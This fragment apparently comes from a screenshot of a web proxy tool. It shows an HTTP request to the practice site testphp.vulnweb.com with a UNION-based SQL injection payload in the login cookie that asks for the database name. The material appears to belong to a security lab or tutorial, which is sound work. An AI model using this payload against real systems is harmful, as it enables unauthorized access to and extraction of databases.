 Request
Pretty Raw Hex
1 GET /index.php HTTP/1.1
2 Host: testphp.vulnweb.com
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
9 Cookie: login='union select database(), 2, 3, 4, 5, 6, 7, 8#%2Ftest
10 Connection: keep-alive
11